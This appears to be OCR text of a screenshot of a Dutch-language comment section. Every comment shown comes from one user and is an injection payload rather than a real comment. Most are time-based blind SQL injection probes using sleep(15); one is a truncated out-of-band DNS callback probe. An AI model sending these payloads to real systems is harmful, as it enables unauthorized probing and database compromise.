
S
hdWUUOeA
5 jaar geleden
'.gethostbyname(lc('hitnj'.'bafzrwct99e6b.bxss
S
hdWUUOeA
5 jaar geleden
0"XOR(if(now()=sysdate(),sleep(15),0))XOR
S
hdWUUOeA
5 jaar geleden
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
S
hdWUUOeA
5 jaar geleden
if(now()=sysdate(),sleep(15),0)